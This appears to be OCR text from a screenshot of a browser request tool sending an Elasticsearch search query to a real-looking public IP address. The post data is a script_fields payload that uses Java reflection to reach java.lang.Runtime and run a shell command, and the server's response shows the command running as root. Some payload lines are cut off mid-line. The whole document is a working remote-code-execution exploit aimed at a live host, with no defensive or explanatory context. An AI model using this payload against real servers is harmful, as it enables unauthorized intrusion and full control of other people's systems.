 Load URL
http://58.68.250.157:9200///_search?pretty
Split URL
Execute
Enable Post data
Enable Referrer
Post data
{"size":1,"script_fields": {"iswin": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(j
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getR
{
"took" : 10,
"timed_out" : false,
"_shards" : {
"total" : 20,
"successful" : 20,
"failed" : 0
},
"hits" : {
"total" : 25,
"max_score" : 1.0,
"hits" : [ {
"_index" : "db1",
"_type" : "ext",
"_id" : "1421897007",
"_score" : 1.0,
"fields" : {
"iswin" : [ [ "uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(
}